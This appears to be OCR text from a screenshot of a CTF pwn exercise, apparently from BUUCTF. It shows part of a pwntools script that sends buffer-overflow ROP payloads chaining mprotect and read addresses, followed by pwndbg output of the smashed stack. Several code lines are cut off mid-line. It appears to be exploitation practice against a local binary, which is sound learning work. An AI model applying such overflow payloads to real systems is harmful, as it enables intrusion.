 15 main_addr = 0x08048E24
16 read_addr = 0x0806CD50
17
18 c.recvuntil(b'Your input :')
19 payload = b'b'*(0x20) + p32(mprotect_addr) + p32(main_
20
21 c.sendline(payload)
22
23 c.recvuntil(b'Your input :')
24 payload = b'b'*(0x24) + p32(read_addr) + p32(start_add
25
26 # gdb.attach(c,'b *0x08048E6F')
27 # pause()
28 gdb.attach(c)
29 pause()
30 c.sendline(payload)
问题 21 输出 调试控制台 终端
c2yb8er@c2yb8er-virtual-machine:~/PWN$ /usr/bin/env /bin/pyt
on/debugpy/adapter/../../debugpy/launcher 38561 -- /home/c2yb
sys:1: BytesWarning: Text is not bytes; assuming UTF-8, no gu
[+] Starting local process '/mnt/hgfs/0_虚拟机共享文件夹/BUU/
[*] running in new terminal: ['/usr/bin/gdb', '-q', '/mnt/hgf
[+] Waiting for debugger: Done
[*] Paused (press any to continue)
[*] Switching to interactive mode
$
0x806cd72 <__read_nocancel+24> pop ebx
0x806cd73 <__read_nocancel+25> cmp eax, 0xfffff001
► 0x806cd78 <__read_nocancel+30> jae __syscall_error
0x806cd7e <__read_nocancel+36> ret
↓
0x8048e6e <main+74> leave
0x8048e6f <main+75> ret
0x8048e70 <__libc_start_main> push ebp
0x8048e71 <__libc_start_main+1> mov eax, 0
00:0000│ esp 0xfff310cc —▸ 0x8048e6e (main+74) ◂— leave
01:0004│ 0xfff310d0 ◂— 0x0
02:0008│ 0xfff310d4 —▸ 0xfff310ec ◂— 0x62626262 ('bbbb')
03:000c│ 0xfff310d8 ◂— 0x64 /* 'd' */
04:0010│ 0xfff310dc ◂— 0x62626262 ('bbbb')
... ↓ 3 skipped
► f 0 0x806cd78 __read_nocancel+30
f 1 0x8048e6e main+74
f 2 0x62626262
f 3 0x62626262
f 4 0x62626262
f 5 0x806cd50 read